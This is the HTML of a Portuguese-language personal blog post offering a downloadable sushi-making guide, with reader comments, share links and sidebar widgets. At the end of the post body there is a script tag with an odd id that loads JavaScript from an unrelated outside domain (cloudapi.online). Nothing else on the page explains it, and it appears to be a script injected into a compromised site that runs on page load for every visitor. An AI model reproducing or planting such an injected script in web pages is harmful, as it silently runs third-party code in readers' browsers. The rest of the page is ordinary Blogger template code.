Você também pode <a href="https://docs.google.com/file/d/0B0_9c-I_NrXrV1diNXVyYy12Rzg/edit" target="_blank">clicar aqui</a>, ou na lateral do blog, na imagem.<br />
<br />
E tenho algumas novidades aqui em casa, que vou mostrar assim que organizar tudo...<br />
<br />
Beijooo!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlEfcq81JL1zbPksHEG80L9uxDSeIpHVo8lBWe6Wb4IyMr66-BW5TbB6B-EFTX08npB5g1DZFsuv38c2mpfWU3_yhmKCVp00TgBXSTdNSBU3Mxbmjp4nazk15NSTA_lnfS1H_L0E5-BhEg/s1600/FimPostRosto.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="203" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlEfcq81JL1zbPksHEG80L9uxDSeIpHVo8lBWe6Wb4IyMr66-BW5TbB6B-EFTX08npB5g1DZFsuv38c2mpfWU3_yhmKCVp00TgBXSTdNSBU3Mxbmjp4nazk15NSTA_lnfS1H_L0E5-BhEg/s320/FimPostRosto.png" width="320" /></a></div>
<br />
<br />
<br />
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span class='labels-label'>Tags:</span>
<span class='Label'><a class='label-link' href='http://www.carlacristinaalves.com/search/label/download' rel='tag'>download</a></span>
<span class='Label'><a class='label-link' href='http://www.carlacristinaalves.com/search/label/gifts' rel='tag'>gifts</a></span>
<span class='Label'><a class='label-link' href='http://www.carlacristinaalves.com/search/label/meu%20portifolio' rel='tag'>meu portifolio</a></span>
<span class='Label'><a class='label-link' href='http://www.carlacristinaalves.com/search/label/receita' rel='tag'>receita</a></span>
<span class='Label'><a class='label-link' href='http://www.carlacristinaalves.com/search/label/sushi' rel='tag'>sushi</a></span>
</div>
<div class='post-share'>
<ul class='share-links social social-text'>
<li class='share-it'><span>Compartilhar</span></li>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.carlacristinaalves.com/2013/01/novidades.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://www.carlacristinaalves.com/2013/01/novidades.html&text=Cartilha da Série: Como fazer sushi?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.carlacristinaalves.com/2013/01/novidades.html&media=https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/s400/manual.png&description=Cartilha da Série: Como fazer sushi?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=http://www.carlacristinaalves.com/2013/01/novidades.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.carlacristinaalves.com/2013/01/novidades.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cartilha da Série: Como fazer sushi? | http://www.carlacristinaalves.com/2013/01/novidades.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Cartilha da Série: Como fazer sushi? | http://www.carlacristinaalves.com/2013/01/novidades.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Cartilha da Série: Como fazer sushi?&body=http://www.carlacristinaalves.com/2013/01/novidades.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='http://www.carlacristinaalves.com/2013/02/novidades.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mais recentes</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='http://www.carlacristinaalves.com/2013/01/liquidacao-desmobilia.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Antigos</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Talvez você goste destas postagens</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='download'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.carlacristinaalves.com/2013/01/novidades.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://www.carlacristinaalves.com/2013/01/novidades.html";
                }
                var disqus_blogger_homepage_url = "http://www.carlacristinaalves.com/";
                var disqus_blogger_canonical_homepage_url = "http://www.carlacristinaalves.com/";
              </script>
<section class='comments threaded' data-embed='true' data-num-comments='2' id='comments'>
<a name='comments'></a>
<h3 class='title'>2
Comentários</h3>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>(function(){var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},n=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},v=n(this),w=function(a,b){if(b)a:{var c=v;a=a.split(".");for(var f=0;f<a.length-
1;f++){var g=a[f];if(!(g in c))break a;c=c[g]}a=a[a.length-1];f=c[a];b=b(f);b!=f&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}};w("globalThis",function(a){return a||v});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var x=this||self;/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var z={};function A(){if(z!==z)throw Error("Bad secret");};var B=globalThis.trustedTypes,C;function D(){var a=null;if(!B)return a;try{var b=function(c){return c};a=B.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){throw c;}return a};var E=function(a){A();this.privateDoNotAccessOrElseWrappedResourceUrl=a};E.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedResourceUrl+""};var F=function(a){A();this.privateDoNotAccessOrElseWrappedUrl=a};F.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedUrl};new F("about:blank");new F("about:invalid#zClosurez");var M=[],N=function(a){console.warn("A URL with content '"+a+"' was sanitized away.")};M.indexOf(N)===-1&&M.push(N);function O(a,b){if(b instanceof E)b=b.privateDoNotAccessOrElseWrappedResourceUrl;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");a.src=b;var c;b=a.ownerDocument;b=b===void 0?document:b;var f;b=(f=(c=b).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};var P=function(){var a=document;var b="SCRIPT";a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};function Q(a){a=a===null?"null":a===void 0?"undefined":a;if(typeof a!=="string")throw Error("Expected a string");var b;C===void 0&&(C=D());a=(b=C)?b.createScriptURL(a):a;return new E(a)};for(var R=function(a,b,c){var f=null;a&&a.length>0&&(f=parseInt(a[a.length-1].timestamp,10)+1);var g=null,q=null,G=void 0,H=null,r=(window.location.hash||"#").substring(1),I,J;/^comment-form_/.test(r)?I=r.substring(13):/^c[0-9]+$/.test(r)&&(J=r.substring(1));var V={id:c.postId,data:a,loadNext:function(k){if(f){var h=c.feed+"?alt=json&v=2&orderby=published&reverse=false&max-results=50";f&&(h+="&published-min="+(new Date(f)).toISOString());window.bloggercomments=function(t){f=null;var p=[];if(t&&t.feed&&
t.feed.entry)for(var d,K=0;d=t.feed.entry[K];K++){var l={},e=/blog-(\d+).post-(\d+)/.exec(d.id.$t);l.id=e?e[2]:null;a:{e=void 0;var L=d&&(d.content&&d.content.$t||d.summary&&d.summary.$t)||"";if(d&&d.gd$extendedProperty)for(e in d.gd$extendedProperty)if(d.gd$extendedProperty[e].name=="blogger.contentRemoved"){e='<span class="deleted-comment">'+L+"</span>";break a}e=L}l.body=e;l.timestamp=Date.parse(d.published.$t)+"";d.author&&d.author.constructor===Array&&(e=d.author[0])&&(l.author={name:e.name?
e.name.$t:void 0,profileUrl:e.uri?e.uri.$t:void 0,avatarUrl:e.gd$image?e.gd$image.src:void 0});d.link&&(d.link[2]&&(l.link=l.permalink=d.link[2].href),d.link[3]&&(e=/.*comments\/default\/(\d+)\?.*/.exec(d.link[3].href))&&e[1]&&(l.parentId=e[1]));l.deleteclass="item-control blog-admin";if(d.gd$extendedProperty)for(var u in d.gd$extendedProperty)d.gd$extendedProperty[u].name=="blogger.itemClass"?l.deleteclass+=" "+d.gd$extendedProperty[u].value:d.gd$extendedProperty[u].name=="blogger.displayTime"&&
(l.displayTime=d.gd$extendedProperty[u].value);p.push(l)}f=p.length<50?null:parseInt(p[p.length-1].timestamp,10)+1;k(p);window.bloggercomments=null};var y=P();y.type="text/javascript";O(y,Q(h+"&callback=bloggercomments"));document.getElementsByTagName("head")[0].appendChild(y)}},hasMore:function(){return!!f},getMeta:function(k,h){return"iswriter"==k?h.author&&h.author.name==c.authorName&&h.author.profileUrl==c.authorUrl?"true":"":"deletelink"==k?c.baseUri+"/comment/delete/"+c.blogId+"/"+h.id:"deleteclass"==
k?h.deleteclass:""},onReply:function(k,h){g==null&&(g=document.getElementById("comment-editor"),g!=null&&(H=g.style.height,g.style.display="block",q=g.src.split("#")));g&&k&&k!==G&&(document.getElementById(h).insertBefore(g,null),h=q[0]+(k?"&parentID="+k:""),q[1]&&(h=h+"#"+q[1]),g.src=h,g.style.height=H||g.style.height,G=k,g.removeAttribute("data-resized"),g.dispatchEvent(new Event("iframeMoved")))},rendered:!0,initComment:J,initReplyThread:I,config:{maxDepth:c.maxThreadDepth},messages:b};a=function(){if(window.goog&&
window.goog.comments){var k=document.getElementById("comment-holder");window.goog.comments.render(k,V)}};window.goog&&window.goog.comments?a():(window.goog=window.goog||{},window.goog.comments=window.goog.comments||{},window.goog.comments.loadQueue=window.goog.comments.loadQueue||[],window.goog.comments.loadQueue.push(a))},S=["blogger","widgets","blog","initThreadedComments"],T=x,U;S.length&&(U=S.shift());)S.length||R===void 0?T=T[U]&&T[U]!==Object.prototype[U]?T[U]:T[U]={}:T[U]=R;}).call(this);
</script>
<script type='text/javascript'>
                blogger.widgets.blog.initThreadedComments(
                  null,
                  null,
                  {});
              </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4445272601452774892"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWT_nxeIPYm8iA-rkH2_nVBcII5qwE9qWeRQ_GFdlJ5gCUUvO8O7BuyZydCTMO6UpKCimzy43AFP2hqMeAZnwxeRrZqDX4x8Qp21toYIWXdoacSa0W9LZWxUbqGWyCnA/s45-c/logo+blanco.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16950746987314424362" rel="nofollow">decorayadora</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.carlacristinaalves.com/2013/01/novidades.html?showComment=1359487188629#c4445272601452774892">29 de janeiro de 2013 às 17:19</a></span></div><p class="comment-content">Carla yo adoro el Sushi. !!! muy buena semana para usted<br>muchos cariños</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4445272601452774892">Responder</a><span class="item-control blog-admin blog-admin pid-1922354666"><a target="_self" href="https://www.blogger.com/comment/delete/4636721896841979559/4445272601452774892">Excluir</a></span></span></div><div class="comment-replies"><div id="c4445272601452774892-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4445272601452774892-ra" class="thread-chrome thread-expanded"><div></div><div id="c4445272601452774892-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4445272601452774892">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4445272601452774892-ce"></div></li><li class="comment" id="c4032892605085639191"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgeJg3-G5XBKDGo6GLikEFkzJv05J2EvNw7y77uHGtjg0HdzTEdWmzJmS6HwSYboi0TQ8c7i2WMibxIGMxvOSb5z-xulDABX7KGIbGqx3eIL09s3yEJRfoC4o42mFcNOE/s45-c/P9190910.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09521891066227378279" rel="nofollow">Mona Gouvea</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.carlacristinaalves.com/2013/01/novidades.html?showComment=1359497289509#c4032892605085639191">29 de janeiro de 2013 às 20:08</a></span></div><p class="comment-content">Estive por aqui,depois volto,lindo blog,abraço.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4032892605085639191">Responder</a><span class="item-control blog-admin blog-admin pid-1186057878"><a target="_self" href="https://www.blogger.com/comment/delete/4636721896841979559/4032892605085639191">Excluir</a></span></span></div><div class="comment-replies"><div id="c4032892605085639191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4032892605085639191-ra" class="thread-chrome thread-expanded"><div></div><div id="c4032892605085639191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4032892605085639191">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4032892605085639191-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7531525507848878502"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Seu palpite é muito bem vindo!<br />Your guess is welcome!</p>
<a href='https://www.blogger.com/comment/frame/4636721896841979559?po=7531525507848878502&hl=pt-BR&saa=85391&origin=http://www.carlacristinaalves.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</p>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar-author' name='About Author'><div class='widget Image' data-version='2' id='Image70'>
<div class='widget-title'>
<h3 class='title'>
Sobre Mim
</h3>
</div>
<div class='widget-content'>
<p class='sidebar-author-avatar'>
<img alt='Sobre Mim' id='Image70_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuk92puOCx75-nfZOoIjhZizXPadzmN-jeWwJiX_gCnGC2IOPF462UoiAr-5L94E75pv4rmf8upii4deP6zi0STFqS2Wt70dONAMWHj0wKi2PLOVgU-pZw1xc5yz0K2hj0TVQ64h9Hwqvi/s200/Asset+2.png'/>
</p>
<h3 class='sidebar-author-title'>Carla Cristina Alves | Estúdio Criativo</h3>
<p class='sidebar-author-description'>Este é um diário pessoal. Aqui compartilho desde 2010 as coisas que ando fazendo, as mudanças da minha vida pessoal e profissional. Já foi blog de coisinhas artesanais, decoração mais DIY, e neste momento estou entre as descobertas do design gráfico e da consultoria de imagem. Aqui minha percepção de deixar tudo à minha volta mais bonito começou de fora pra dentro, e quem sabe o que tem dentro da minha cabeça um dia saia escrito aqui também...</p>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Siga-me nas redes sociais!
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/carlacristinaalvesestudio' target='_blank'></a></li>
<li class='twitter'><a href='https://twitter.com/carlinhablyz' target='_blank'></a></li>
<li class='pinterest'><a href='https://br.pinterest.com/carlacristinaalvess' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/carlacristinaalvess/' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/c/Carlacristinaalves' target='_blank'></a></li>
<li class='linkedin'><a href='https://www.linkedin.com/in/carlacristinaalves/' target='_blank'></a></li>
<li class='behance'><a href='https://www.behance.net/carlacristinaalves' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Adquira o seu!
</h3>
</div>
<div class='widget-content'>
<script>document.write('<iframe width="600" height="672" frameborder="0" src="https://www.elo7.com.br/seller/widget/vertical/47C1E" scrolling="no"></iframe>');</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
google ads
</h3>
</div>
<div class='widget-content'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PMD7W256P">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PMD7W256P');
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2059931273370331&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- carlacristinaalves_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2059931273370331"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3255330052"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Instagram Consultoria
</h3>
</div>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/1001461" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:315px; height:315px"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Instagram do estúdio
</h3>
</div>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/257801" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:100%; "></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Pinterest
</h3>
</div>
<div class='widget-content'>
<a data-pin-do="embedUser" href="http://www.pinterest.com/carlinhablyz/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Visite o perfil de Carla Cristina no Pinterest.</a><!-- Please call pinit.js only once per page --><script type="text/javascript" async="async" src="//assets.pinterest.com/js/pinit.js" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Instagram pessoal
</h3>
</div>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/1001401" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:765px; height:765px" title="Posts from Instagram"></iframe>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Arquivo
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2023/'>
2023<span class='post-count'>2</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2022/'>
2022<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2021/'>
2021<span class='post-count'>2</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2020/'>
2020<span class='post-count'>4</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2019/'>
2019<span class='post-count'>7</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2018/'>
2018<span class='post-count'>14</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2017/'>
2017<span class='post-count'>12</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2016/'>
2016<span class='post-count'>41</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2015/'>
2015<span class='post-count'>31</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2014/'>
2014<span class='post-count'>55</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2013/'>
2013<span class='post-count'>75</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2012/'>
2012<span class='post-count'>67</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2011/'>
2011<span class='post-count'>116</span>
</a>
</li>
<li class='archivedate'>
<a href='http://www.carlacristinaalves.com/2010/'>
2010<span class='post-count'>46</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Posts Populares
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.carlacristinaalves.com/2016/07/inspiracao-festa-boteco-comidinhas.html'>
<img alt='Inspiração Festa Boteco - Comidinhas' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnqDbQLmm72WR2TuHRLgsD4HfXCgm1p0fb_qSUm4amWU8kG1UowJMx7tyOHAdhwxmHFJDaqa0Le2sEscm0aZivoRXXN8dP78IQbbr114jMVORqyC0QOLBC69PGvWevsAAsOyrkZB3Z0I/w180/FestaBotecoComidinhas-blogTudoJuntoeMisturado1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.carlacristinaalves.com/2016/07/inspiracao-festa-boteco-comidinhas.html'>Inspiração Festa Boteco - Comidinhas</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-07-08T11:00:00-03:00'>11:00</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.carlacristinaalves.com/2013/07/como-fazer-um-painel-de-pallets.html'>
<img alt='Como Fazer um Painel de Pallets' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCR_Sl64LARvPH9ka64fbAqWC6CR499XKLu6odlH3bG1LwgxKf6nR50XI4QtdH5Yqn_pkT13qyi-X7KjD00QHKEDXHLZ3IWfbR7LP0VSw=w180'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.carlacristinaalves.com/2013/07/como-fazer-um-painel-de-pallets.html'>Como Fazer um Painel de Pallets</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2013-07-17T20:45:00-03:00'>20:45</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.carlacristinaalves.com/2013/07/como-fixar-um-pallet-na-parede.html'>
<img alt='Como fixar um pallet na parede?' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIzEpC3K7w6J3Gj9p5woaBTOTsfBGQh056ZvrQF8QIJM8PJYrFFpBYnT7BKYHJ4Y7q2L3hJWhqYGpANDOLTWrW8tyJdt6-Ludyp9EPwW0SSmDsp1dlrIA2_ZBZQB5XQCCTVMIB3WbfdxE/w180/blogTudoJuntoeMisturado-ComoFixarUmPalletNaParede1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.carlacristinaalves.com/2013/07/como-fixar-um-pallet-na-parede.html'>Como fixar um pallet na parede?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2013-07-18T16:31:00-03:00'>16:31</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.carlacristinaalves.com/2010/07/ideias-com-bambu.html'>
<img alt='Idéias Com Bambu' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir2OWlCX_gz0at3KfHDoyPLecCrKhukgPxBzKcu0RSCma9hBNMKkSHgQt0FzyGD7qb0p4VqU7rwNhoTw3odiRkoTZazhG26sqi9ho8lGTPfXT1xMTkGAQ2sqZcc1mTPCvxgExMVTwFddde/w180/1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.carlacristinaalves.com/2010/07/ideias-com-bambu.html'>Idéias Com Bambu</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2010-07-10T15:51:00-03:00'>15:51</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.carlacristinaalves.com/2012/01/como-encapar-caderno-com-tecido.html'>
<img alt='Como encapar caderno com tecido?' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKXkzgCfmgN0kuy9kD_cU66qQtzjp5oxXkI3AmZ6UqXJhEIs78NdUO-QlKrhkgVQTQ75PcA80j9tan5wNda6mmDPZ5XBuF4Xy_WLxz135TtvR26w0vyQ_-KiG82_eFBTixLPySfCNmwjQ/w180/foto0285.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.carlacristinaalves.com/2012/01/como-encapar-caderno-com-tecido.html'>Como encapar caderno com tecido?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2012-01-27T14:30:00-02:00'>14:30</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/carlacristinaalvesestudio" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categorias
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/DIY'>
DIY
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/Eu%20Admiro'>
Eu Admiro
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/GTD'>
GTD
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/agenda'>
agenda
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/album'>
album
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/almofada'>
almofada
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/artesanato'>
artesanato
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/bordado'>
bordado
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/caixote%20de%20feira'>
caixote de feira
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/casa%20nova'>
casa nova
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/casamento'>
casamento
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/constru%C3%A7%C3%A3o'>
construção
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/costura'>
costura
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/cozinha'>
cozinha
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/decoracao'>
decoracao
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/decoracao%20criativa%20e%20barata'>
decoracao criativa e barata
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/design'>
design
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/feltro'>
feltro
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/festa%20boteco'>
festa boteco
</a>
</li>
